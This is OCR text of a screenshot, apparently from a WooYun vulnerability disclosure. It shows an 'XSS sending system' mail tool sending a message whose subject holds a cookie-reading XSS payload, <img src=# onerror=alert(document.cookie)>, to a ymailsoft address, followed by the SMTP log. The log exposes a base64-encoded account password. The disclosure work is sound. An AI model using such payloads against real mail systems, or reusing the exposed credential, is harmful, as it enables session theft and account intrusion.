 XSS发送系统
配置发送方式 配置邮件格式 恢复初始配置 辅助工具 帮 助
发件人： 昵称 asdasd Email lihuai2020@163.com
收件人： demo@ymailsoft.com
主 题： asd<img src=# onerror=alert(document.cookie)>
1111
附 件： 选择>> 删除
伪造附件 附件名(带后缀)
延时 0 毫秒 发 送 中 止 << 日志
………… 认证发送方式 …………
发送到：smtp.163.com
IP：220.181.12.17
220 163.com Anti-spam GT for
EHLO wang-PC
250-mail
250-PIPELINING
250-AUTH LOGIN PLAIN
250-AUTH=LOGIN PLAIN
250-coremail
250-STARTTLS
250 8BITMIME
AUTH LOGIN
334 dXNlcm5hbWU6
Username:
334 UGFzc3dvcmQ6
Password: aHVhaTIwMjA=
235 Authentication successfu
MAIL FROM:<lihuai2020@163.co
250 Mail OK
RCPT TO:<demo@ymailsoft.com>
250 Mail OK
DATA
354 End data with <CR><LF>.<
…… CONTENT ……
250 Mail OK queued as smtp13
QUIT
221 Bye
向 demo@ymailsoft.com 发送成
www.wooyun.org